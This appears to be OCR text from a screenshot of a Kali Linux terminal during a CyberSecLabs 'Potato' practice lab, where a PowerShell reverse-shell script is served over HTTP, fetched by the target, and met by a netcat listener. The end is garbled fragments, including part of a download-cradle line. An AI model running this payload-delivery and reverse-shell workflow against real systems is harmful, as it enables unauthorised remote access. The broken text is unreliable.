 Applications Places Terminator Jul 5 10:46:39 1
root@kali: ~/Documents/Learn/CyberSecLabs/Potato
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Potato 89x14
root@kali:~/Documents/Learn/CyberSecLabs/Potato# nano reverse.
root@kali:~/Documents/Learn/CyberSecLabs/Potato# nano reverse.ps1
root@kali:~/Documents/Learn/CyberSecLabs/Potato# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.19 - - [05/Jul/2020 10:46:12] "GET /reverse.ps1 HTTP/1.1" 200 -
root@kali: ~/Documents/Learn/CyberSecLabs/Potato 89x14
root@kali:~/Documents/Learn/CyberSecLabs/Potato# rlwrap nc 1234
no port[s] to connect to
root@kali:~/Documents/Learn/CyberSecLabs/Potato# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
ABP
aining
ben | log out
println’ command to see the output (if you use
* are pre-imported.
.Credentials=[Net.CredentialCache]::Defa
Run